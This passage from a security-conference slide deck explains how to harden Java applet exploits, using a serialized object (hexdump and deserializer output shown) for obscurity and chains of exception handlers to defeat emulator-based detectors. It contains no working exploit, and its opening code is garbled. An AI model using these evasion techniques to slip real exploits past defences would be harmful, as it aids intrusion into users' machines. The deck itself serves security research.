       public MyClass(String s, int i, double d) {
               this.re_s = s;
               this.rei = i;
               this.re-d = d;
       ¥
       public String toString() {
               return re_s + ":" + re_i + ":" + re_d;
MyClass object1 = new MyClass("ReVuln", 0x00, 0x01);
```
#### **dntbug\$ hexdump -C serial**

00000000 ac ed 00 05 73 72 00 07 4d 79 43 6c 61 73 73 88 |....sr..MyClass.| 00000010 6b d3 a0 8a 04 46 a3 02 00 03 44 00 04 72 65 5f |k....F....D..re | 00000020 64 49 00 04 72 65 5f 69 4c 00 04 72 65 5f 73 74 |dI..re iL..re st| 00000030 00 12 4c 6a 61 76 61 2f 6c 61 6e 67 2f 53 74 72 |..Ljava/lang/Str| 00000040 69 6e 67 3b 78 70 3f f0 00 00 00 00 00 00 00 00 |ing;xp?.........| 00000050 00 00 74 00 06 52 65 56 75 6c 6e | ..t..ReVuln| 0000005b

```
read: MyClass _h0x7e0002 = r_0x7e0000; 
//// BEGIN stream content output
MyClass _h0x7e0002 = r_0x7e0000; 
//// END stream content output
//// BEGIN class declarations (excluding array 
classes)
class MyClass implements java.io.Serializable {
     double re_d;
     int re_i;
     java.lang.String re_s;
}
//// END class declarations
//// BEGIN instance dump
[instance 0x7e0002: 0x7e0000/MyClass
   field data:
     0x7e0000/MyClass:
         re_d: 1.0
         re_i: 0
         re_s: r0x7e0003: [String 0x7e0003: 
"ReVuln"]
]
//// END instance dump
```


- A good strategy to **add a layer of obscurity**
- **ACED stream** is an array of bytes/numbers, which means **obfuscation**++
- **Exploit Pruning** helps to reduce the amount of information available directly from the bytecode



# Hardening Consideration

- How to detect hardened exploits: (some of the possible strategies)
	- o Use serialization?
		- ACED parser
	- o Use JVM sharing?
		- Memory inspection
	- o Use AppletContext?
		- **Emulator**
	- o Use LiveConnect?
		- **Emulator + Emulator**

## Emulators

Some of the most advanced detectors on the market use **internal emulators to perform detection on the Java bytecode**..



There are several tricks to bypass emulation-based defenses, and the following slides highlight one of the possible strategies..



- An interesting trick to defeat most of the emulators is to rely on exceptions
- In Java we have: *try/catch/finally* statements
- A **JVM Exception** is represented by a couple: o *<pc, exception\_type>*
- A **JVM Exception handler** is instead:
	- o *<pc\_start, pc\_end, pc\_handler, exception\_type>*

## Plan

- The idea is simple
- **Build a chain of exception handlers**, by using: try  $\{\}$  catch() $\{\}$  finally  $\{\}$  blocks
- **Deploy the exploit code** into each exception handler
- **Try to avoid**: throw new Exception()
- **Try to use/abuse JVM Runtime Exceptions**
	- o i.e. exceptions thrown via Runtime when **misusing APIs**

#### **String**



# DEMS TIME



### Conclusion



## Conclusion I

- There are several interesting ways to harden Java exploits
- Applets can **cooperate** with other **Applets** and/or **JavaScript** and/or **HTML** to exploit vulnerabilities
- Applets can cooperate across **multiple JVMs** on the **same or different domains**
- **Serialization** can be used to reduce the information coming from the Java bytecode
- **Exceptions** can be used to defeat emulation
- The strategies shown can be obviously used to harden exploits for **0-day** vulnerabilities

## Conclusion II

#### **Current defense solutions can't help against hardened Java exploits.** There is only one valid way to be safe against **old** Java issues (at the moment):

### **KEEP YOUR JRE UPDATED OR DELETE IT**



## Conclusion III

• Detected **doesn't mean** it didn't run on your pc..



## Thanks to..

**Nico Waisman** (@nicowaisman), for the feedback on an early draft of this preso

## References

- 1) Websense on Java attacks <http://community.websense.com/blogs/securitylabs/archive/2013/03/25/how-are-java-attacks-getting-through.aspx>
- 2) Kaspersky Lab Report: Java under attack the evolution of exploits in 2012-2013 [http://media.kaspersky.com/pdf/Report\\_Java\\_under\\_attack\\_2012-2013.pdf](http://media.kaspersky.com/pdf/Report_Java_under_attack_2012-2013.pdf)
- 3) @jduck original exploit for CVE-2012-4681 <http://pastie.org/4594319>
- 4) inREVERSE [http://www.inreverse.net](http://www.inreverse.net/)
- 5) CAR02011 Java Malware Presentation <http://www.inreverse.net/wp-content/uploads/2011/05/DonatoFerrante-JavaMalware.pdf>
- 6) IBM on Java Reflection <http://www.ibm.com/developerworks/library/j-dyn0603/>
- 7) Java Exploit Code Obfuscation and Antivirus Bypass/Evasion (CVE-2012-4681) (@SecObscurity) <http://security-obscurity.blogspot.com/2012/11/java-exploit-code-obfuscation-and.html>
- 8) Serialization <http://en.wikipedia.org/wiki/Serialization>
- *9) Java Object Serialization Specification* <http://docs.oracle.com/javase/7/docs/platform/serialization/spec/protocol.html>
- Oracle Old Java Releases <http://www.oracle.com/technetwork/java/archive-139210.html>
- CVE-2012-4681 Java 7 0-Day vulnerability analysis by @mihi42 via DeepEndResearch (@DeepEndResearch) <http://www.deependresearch.org/2012/08/java-7-vulnerability-analysis.html>
- Java 0day analysis (CVE-2012-4681) by Esteban Guillardoy (@sagar38) <http://immunityproducts.blogspot.com.ar/2012/08/java-0day-analysis-cve-2012-4681.html>
- What Applets Can and Cannot Do <http://docs.oracle.com/javase/tutorial/deployment/applet/security.html>
- jdeserialize: a toolkit for manipulating/reverse-engineering Java serialization streams <https://code.google.com/p/jdeserialize/>

## Thanks!

• Questions?

- **Donato Ferrante**
- donato@revuln.com
- @dntbug



*"Invincibility lies in the defense, the possibility of victory in the attack."*

**ReVuln Ltd.** - *revuln.com*